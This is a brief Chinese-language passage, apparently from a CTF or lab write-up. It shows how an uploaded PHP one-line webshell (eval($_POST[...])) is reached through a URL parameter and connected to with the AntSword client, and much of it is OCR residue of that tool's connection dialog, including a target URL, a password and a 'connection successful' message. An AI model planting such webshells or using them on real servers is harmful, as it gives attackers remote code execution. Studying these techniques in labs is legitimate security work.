 Ok上传上去之后，首先先传一个 GET: ?1=eval($_POST[1]) 去接受到POST[1]，这样就可以使用蚁剑去连接
get: x
添加数据
分类目录 (1)
添加 重命名 删除
默认分类 8
添加 清空 测试连接
基础配置
URL地址 * http://59.110.213.14:53705/s.php?x=eval($_POST['x']);
连接密码 * x
网站备注 JDXZ
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
利用shell.php写入
一个一句话木马
成功
连接成功!
成功
连接成功!
shell.php